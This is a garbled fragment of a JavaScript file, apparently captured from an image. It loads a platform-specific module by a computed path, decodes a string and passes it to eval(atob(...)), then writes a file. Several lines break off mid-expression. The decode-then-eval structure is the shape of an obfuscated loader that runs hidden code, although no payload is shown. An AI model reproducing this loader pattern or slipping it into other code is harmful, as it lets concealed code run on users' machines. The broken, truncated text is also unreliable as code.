 « Back
1 const fs = require('fs');
2 const os = require('os');
3 const { decode } = require(getPath());
4 const decodedBytes = decode('|');
5 const decodedBuffer = Buffer.from(decodedBytes);
6 const decodedString = toString('utf-
7 eval(atob(decodedString))
8 fs.writeFileSync('run.txt',
9
10
11 function getPath() {
12 if (os.platform() ==
13 return `./src/index_${